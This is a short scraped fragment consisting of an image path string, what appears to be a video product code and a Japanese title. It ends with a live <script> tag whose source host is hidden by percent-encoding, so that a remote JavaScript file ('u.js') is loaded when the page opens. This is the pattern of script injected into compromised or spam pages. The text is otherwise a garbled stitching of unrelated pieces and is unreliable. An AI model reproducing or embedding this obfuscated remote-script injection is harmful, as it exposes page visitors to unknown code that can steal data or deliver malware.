 220SILKS-099 あなたがいない夜なんて<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>